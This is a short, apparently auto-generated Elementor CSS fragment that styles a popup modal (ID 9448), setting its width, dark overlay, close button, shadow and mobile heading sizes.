.dialog-message{width:640px;height:auto;}#elementor-popup-modal-9448{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9448 .dialog-close-button{display:flex;}#elementor-popup-modal-9448 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-9448 .elementor-element.elementor-element-bf11c36{text-align:center;}.elementor-9448 .elementor-element.elementor-element-bf11c36 .elementor-heading-title{font-size:16px;}.elementor-9448 .elementor-element.elementor-element-b0c0e00{text-align:center;}.elementor-9448 .elementor-element.elementor-element-b0c0e00 .elementor-heading-title{font-size:16px;}#elementor-popup-modal-9448 .dialog-message{width:300px;}}